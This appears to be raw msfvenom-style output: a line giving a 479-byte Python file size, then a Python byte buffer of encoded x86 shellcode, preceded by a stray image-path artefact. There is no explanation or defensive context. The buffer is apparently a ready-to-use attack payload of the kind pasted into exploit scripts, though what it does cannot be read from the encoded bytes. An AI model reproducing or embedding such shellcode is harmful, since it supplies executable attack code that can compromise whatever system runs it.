 Final size of python file: 479 bytes
buf =  b""
buf += b"\xb8\xe4\x70\x7a\x1c\xdb\xde\xd9\x74\x24\xf4\x5a"
buf += b"\x2b\xc9\xb1\x12\x83\xea\xfc\x31\x42\x0e\x03\xa6"
buf += b"\x7e\x98\xe9\x17\xa4\xab\xf1\x04\x19\x07\x9c\xa8"
buf += b"\x14\x46\xd0\xca\xeb\x09\x82\x4b\x44\x36\x68\xeb"
buf += b"\xed\x30\x8b\x83\xe7\xd0\x7d\xe5\x90\xd6\x81\x2a"
buf += b"\x48\x5e\x60\x9c\xec\x30\x32\x8f\x43\xb3\x3d\xce"
buf += b"\x69\x34\x6f\x78\x1c\x1a\xe3\x10\x88\x4b\x2c\x82"
buf += b"\x21\x1d\xd1\x10\xe1\x94\xf7\x24\x0e\x6a\x77"